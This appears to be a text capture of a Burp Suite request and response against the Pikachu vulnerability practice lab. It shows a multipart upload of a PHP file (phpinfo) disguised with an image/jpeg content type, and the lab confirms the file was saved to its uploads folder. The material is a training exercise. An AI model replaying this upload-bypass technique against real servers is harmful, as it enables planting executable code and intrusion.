 2 ×
3 ×
4 ×
...
Send
Cancel
<
>
Target: http://10.1.1.6:88
?
Request
Pretty Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 10.1.1.6:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------276594773132894662704244861418
8 Content-Length: 368
9 Origin: http://10.1.1.6:88
10 Connection: close
11 Referer: http://10.1.1.6:88/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=e405r8e634hhjk7su64ofmjknl
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------276594773132894662704244861418
16 Content-Disposition: form-data;name="uploadfile"; filename="info5.php
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------276594773132894662704244861418
21 Content-Disposition: form-data; name="submit"
22
23 å¼□å§□ä¸□ä¼
24 -----------------------------276594773132894662704244861418--
25
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/info5.php
INSPECTOR